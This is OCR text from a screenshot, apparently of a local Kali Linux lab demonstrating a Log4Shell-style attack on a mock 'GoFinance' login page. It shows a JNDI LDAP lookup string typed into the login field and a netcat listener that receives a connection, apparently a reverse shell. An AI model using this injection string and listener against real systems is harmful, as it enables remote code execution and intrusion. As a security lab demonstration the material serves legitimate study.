 Mozilla Firefox
localhost:8080/
localhost:8080
1
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Hello Again!
Welcome Back
GoFinance
The most popular peer to peer lending at SEA
Read More
@ jndi:ldap://localhost:1389/a}
2
Password
Login
3
kauser@kalilab: ~
File Actions Edit View Help
┌──(kauser㉿kalilab)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 48496